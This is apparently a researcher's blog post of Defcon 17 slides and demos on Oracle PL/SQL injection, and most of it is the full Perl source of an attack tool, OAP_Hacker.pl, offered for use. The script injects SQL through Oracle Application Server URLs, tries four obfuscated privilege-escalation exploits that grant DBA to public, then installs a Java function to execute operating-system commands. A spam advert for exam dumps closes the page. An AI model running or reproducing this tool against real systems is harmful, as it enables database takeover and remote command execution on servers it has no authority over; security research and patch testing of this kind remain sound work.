Here are my slides and video demonstrations which i presented at Defcon 17.
There are 3 demos to go with the slides:
Demo 1: Exploiting PL/SQL Injection from Web Applications.
Demo 2: Exploiting SQL Injection in Oracle Applications with Bsqlbf

Demo 3: A proof of concept of Oracle SQL Injection Worm
Tools: There are 2 tools shown in demos above:
1. Bsqlbf: Download from Project Homepage
2. OAP_Hacker.pl below
#!/usr/bin/env perl
use LWP::Simple;
print " -----------------------------------------------------------------------\n";
print "Oracle Application Server Hacking Tool version 0.3\n";
print "sid-at-NotSoSecure // www.notsosecure.com \n";
print "suported versions <=10.1.2.2\n";
print "------------------------------------------------------------------------\n";
if (@ARGV < 1)
{
print "Usage:\n";
print "oap_hacker.pl <URL> <optional: cmd-to-exec>\n";
print "default cmd: whoami";
print "\n";
print "EXAMPLE: ./oap_hacker.pl http://host:7777/pls/orasso/orasso.home ipconfig\n";
print "\n------------------------------------------------------------------------\n";
exit();
}
my $url_dba = $ARGV[0]."?);OWA_UTIL.CELLSPRINT(:1);--=";
my $url_code= $ARGV[0]."?);execute+immediate+:1;--=";
my $exp_findricset="DECLARE c2gya2Vy NUMBER;BEGIN c2gya2Vy := DBMS_SQL.OPEN_CURSOR;DBMS_SQL.PARSE(c2gya2Vy,utl_encode.text_decode('ZGVjbGFyZSBwcmFnbWEgYXV0b25vbW91c190cmFuc2FjdGlvbjsgYmVnaW4gZXhlY3V0ZSBpbW1lZGlhdGUgJ0dSQU5UIERCQSBUTyBQVUJMSUMnO2NvbW1pdDtlbmQ7','WE8ISO8859P1', UTL_ENCODE.BASE64),0);SYS.LT.FINDRICSET('TGV2ZWwgMSBjb21sZXRlIDop.U2VlLnUubGF0ZXIp''||dbms_sql.execute('||c2gya2Vy||')||''','DEADBEAF');END;";
my $exp_sys_lt_cwspt="DECLARE D NUMBER;BEGIN D := DBMS_SQL.OPEN_CURSOR;DBMS_SQL.PARSE(D,'declare pragma autonomous_transaction; begin execute immediate ''grant dba to public'';commit;end;',0);SYS.LT.CREATEWORKSPACE('X''||dbms_sql.execute('||D||')--');SYS.LT.REMOVEWORKSPACE('X''||dbms_sql.execute('||D||')--');end;";
my $exp_sys_kupwr="DECLARE MYC NUMBER;BEGIN MYC := DBMS_SQL.OPEN_CURSOR;DBMS_SQL.PARSE(MYC,translate('uzikpsz fsprjp pnmghgjgna_msphapimwgh) ozrwh zczinmz wjjzuwpmz (rsphm uop mg fnokwi()igjjwm)zhu)','poiuztrewqlkjhgfdsamnbvcxy()=!','abcdefghijklmnopqrstuvwxyz'';:='),0);sys.KUPW\$WORKER.MAIN('x',''' and 1=dbms_sql.execute ('||myc||')--');END;";
my $exp_dbms_export="select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE '''' grant dba to public'''';END;'';END;-- ','SYS',0,'1',0) from dual";
my $sql_currentuser="select user from dual";
my $sql_check="select 'my'||'veeryv3ry'||'rand0mt3xt' from dual";
my $sql_check_priv="select 'my'||'veeryv3ry'||'rand0mt3xt' from sys.user\$ where rownum=1";
my $dba=0;
my $javalib="create or replace and compile java source named "LinxUtil" as import java.io.*; public class LinxUtil extends Object {public static String runCMD(String args) {try{BufferedReader myReader= new BufferedReader(new InputStreamReader( Runtime.getRuntime().exec(args).getInputStream() ) ); String stemp,str="";while ((stemp = myReader.readLine()) != null) str %2b=stemp%2b"\\n";myReader.close();return str;} catch (Exception e){return e.toString();}}public static String readFile(String filename){try{BufferedReader myReader= new BufferedReader(new FileReader(filename)); String stemp,str="";while ((stemp = myReader.readLine()) != null) str %2b=stemp%2b"\\n";myReader.close();return str;} catch (Exception e){return e.toString();}}}";
my $javaperm="begin dbms_java.grant_permission('PUBLIC', 'SYS:java.io.FilePermission', '<<ALL FILES>>', 'read,write,execute');DBMS_JAVA.grant_permission ('PUBLIC', 'SYS:java.lang.RuntimePermission','writeFileDescriptor', '');end;";
my $cmd_exec_func="create or replace function LinxRunCMD(p_cmd in varchar2) return varchar2 as language java name 'LinxUtil.runCMD(java.lang.String) return String';";
my $cmd_1=$ARGV[1];
if(!$cmd_1)
{
print "You did not specify any command, executing 'whoami'\n";
$cmd_1='whoami';
}
my $cmd_exec="select LinxRunCMD('". $cmd_1. "') from dual";
print "Step 1. Checking the URL for vulnerability...\n";
my $url=$url_dba.$sql_check;
my $content = get $url;
if($content =~ m/myveeryv3ryrand0mt3xt/i) {
print "-----------------------------------------------\n";
print "Yeah!!, the Url is vulnerable.....proceeding to step..2\n";
print "--------------------------------\n";
} else {
die "ERROR!!!...did you provide me the URL in the format, i want?\nOr May be its not vulnerable...:( \n";
print "-----------------------------------------------\n";
# print $content;
}
my $rand=0;
sub is_dba{
my $url=$url_dba.$sql_check_priv;
my $content = get $url;
if ($rand eq 0)
{
$url=$url."--";
}
print $url;
if($content =~ m/myveeryv3ryrand0mt3xt/i) {
print "\n-----------------------------------------------\n";
print "\nYeah !!! We are DBA\n";
# print $content;
print "\n--------------------------------\n";
$dba=1;
# print $dba;
return 1;
# sleep 20;
}
else {
print "\n-----------------------------------------------\n";
print "\nWe are Not DBA........ \n";
# print $content;
print "\n-----------------------------------------------\n";
$dba=0;
# print $dba;
return 0;
# print $content;
}
}
print "Step 2. Checking if our user is a DBA or not...\n";
is_dba();
#print $dba;
#-----------------------
if ($dba eq 0)
{
print "Step 3. Privilege Escalation from findrecset exploit...\n";
print "Reference: http://www.red-database-security.com/exploits/oracle_sql_injection_oracl...\n";
print "This exploit was fixed in CPU Oct 2007 \n";
my $url=$url_code.$exp_findricset;
my $content = get $url;
print "Sending Exploit\n\n";
print $url;
print "\n";
my $content = get $url;
print "\nExploit sent..Lets see if we are DBA or not\n";
print "-----------------------------------\n";
print "Checking if our user is DBA or not...\n";
$rand=1;
sleep(10);
is_dba();
print "Checking again.. sometimes there are caching problems\n";
sleep(10);
is_dba();
#print $dba;
#die;
#------second exploit-----------------#
}
if ($dba eq 0)
{
print "Trying another exploit\n";
print "Reference: http://www.notsosecure.com/folder2/2009/07/02/oracle-sysltcompressworksp...\n";
print "This exploit was fixed in CPU October 2008\n";
my $url=$url_code.$exp_sys_lt_cwspt;
my $content = get $url;
print "Sending Exploit\n\n";
print $url;
print "\n";
my $content = get $url;
print "\nExploit sent..Lets see if we are DBA or not\n";
print "-----------------------------------\n";
print "Checking if our user is DBA or not...\n";
$rand=1;
sleep(10);
is_dba();
print "Checking again.. sometimes there are caching problems\n";
sleep(10);
is_dba();
}
#-----3rd exploit sys.kupw$worker
if ($dba eq 0)
{
print "Trying the 3rd exploit\n";
print "Reference: http://www.red-database-security.com/exploits/oracle_sql_injection_oracl...\$worker2.html\n";
print "This exploit was fixed in CPU July 2006\n";
my $url=$url_code.$exp_sys_kupwr;
my $content = get $url;
print "Sending Exploit\n\n";
print $url;
print "\n";
my $content = get $url;
print "\nExploit sent..Lets see if we are DBA or not\n";
print "-----------------------------------\n";
print "Checking if our user is DBA or not...\n";
$rand=1;
sleep(10);
is_dba();
print "Checking again.. sometimes there are caching problems\n";
sleep(10);
is_dba();
}
#-------4th exploit dbms_export_extension
if ($dba eq 0)
{
print "Trying the 4th exploit\n";
print "Reference: http://www.securityfocus.com/bid/17699\n";
print "This exploit was fixed in CPU July 2006\n";
my $url=$url_dba.$exp_dbms_export;
my $content = get $url;
print "Sending Exploit..\n\n";
print $url;
print "\n";
my $content = get $url;
print "\nExploit sent..Lets see if we are DBA or not\n";
print "-----------------------------------\n";
print "Checking if our user is DBA or not...\n";
$rand=1;
sleep(10);
is_dba();
print "Checking again.. sometimes there are caching problems\n";
sleep(10);
is_dba();
}
#------O.S Code Execution---
if($dba eq 1)
{
print "\nOS Code Execution\n";
print "\nRight, lets try executing some OS commands\n";
print "I am going to use JAVA for this\n";
#------------------
print "Step 1. Creating Java Library...\n";
print "--------------------------------\n";
my $url=$url_code.$javalib;
my $content = get $url;
#die "Couldn't get $url" unless defined $content;
if($content =~ m/Oracle. All Rights Reserved/i) {
print "NO errors encountered.....proceeding to step..2\n";
print "-----------------------------------------------\n";
} else {
print "\n--------------------------------\n";
print "ERROR at STAGE 1 occured !!!....\n";
print "-----------------------------------------------\n";
# print $content;
}
#-----------------------
print "Step 2. granting java execute privileges...\n";
my $url=$url_code.$javaperm;
my $content = get $url;
#die "Couldn't get $url" unless defined $content;
if($content =~ m/Oracle. All Rights Reserved/i) {
print "NO errors encountered.....proceeding to step..3\n";
print "-----------------------------------------------\n";
} else {
print "\n--------------------------------\n";
print "ERROR at STAGE 2 occured !!!....\n";
print "-----------------------------------------------\n";
# print $content;
}
#-----------------------
print "Step 3. creating funtion for command execution...\n";
my $url=$url_code.$cmd_exec_func;
my $content = get $url;
#die "Couldn't get $url" unless defined $content;
if($content =~ m/Oracle. All Rights Reserved/i) {
print "NO errors encountered.....proceeding to step..4\n";
print "-----------------------------------------------\n";
} else {
print "\n--------------------------------\n";
print "ERROR at STAGE 3 occured !!!....\n";
print "-----------------------------------------------\n";
# print $content;
}
# print $content;
#-----------------------
print "Step 4. RIGHT!!!, by now we should have a function LinxRunCMD through which we can execute commands...\n";
print "--------------------------------\n";
print "You should be able to check the output Here:\n";
my $url=$url_dba.$cmd_exec;
print "\n".$url."\n";
print "--------------------------------\n";
my $content = get $url;
#my $match eq "Oracle. All Rights Reserved";
if($content =~ m/Oracle. All Rights Reserved/i) {
print "\nCommand execute successfully\n";
} else {
print "\n--------------------------------\n";
print "ERROR at STAGE 4 occured !!!....\n";
print "-----------------------------------------------\n";
# print $content;
}
#-------------------
}Enjoy!! :)
------------------------
Advert: Testking 1Y0-A06 questions and 1Y0-A08 practice test are enough to pass 70-448 exams on first attempt without any difficulty